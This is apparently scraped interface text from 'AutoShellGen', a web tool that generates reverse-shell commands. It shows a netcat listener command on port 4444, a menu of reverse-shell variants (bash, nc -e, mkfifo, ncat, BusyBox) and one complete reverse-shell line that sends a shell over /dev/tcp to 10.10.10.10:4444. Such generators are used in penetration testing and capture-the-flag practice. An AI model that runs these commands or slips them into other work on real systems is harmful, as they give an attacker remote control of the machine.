 AutoShellGen
IP & Port
IP 10.10.10.10 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell DNSLog
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀 sh -i >& /dev/tcp/10.10.10.10/4444 0>&1
Shell sh Encoding None
Raw Copy